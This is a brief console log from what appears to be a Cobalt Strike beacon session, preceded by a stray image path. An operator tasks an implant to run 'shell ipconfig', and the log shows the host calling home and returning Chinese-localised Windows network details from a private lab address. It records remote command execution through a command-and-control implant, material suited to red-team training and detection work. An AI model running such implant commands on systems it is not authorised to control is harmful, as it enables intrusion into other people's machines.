 09/17 17:50:46] beacon> shell ipconfig
09/17 17:50:46] [*] Tasked beacon to run: ipconfig
09/17 17:51:34] [+] host called home, sent: 39 bytes
09/17 17:51:34] [+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2de4:a4a5:6ad4:ca8e%11
IPv4 地址 . . . . . . . . . . . . : 192.168.17.130
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :